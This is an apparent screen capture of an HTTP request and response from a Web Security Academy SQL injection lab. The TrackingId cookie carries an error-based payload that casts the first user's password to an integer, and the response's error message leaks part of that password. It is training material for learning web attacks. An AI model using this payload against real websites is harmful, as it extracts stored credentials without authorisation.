 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId='OR 1=CAST((SELECT password FROM users LIMIT 1)AS int)--; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"kaao4uf47
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"kaao4uf
</p>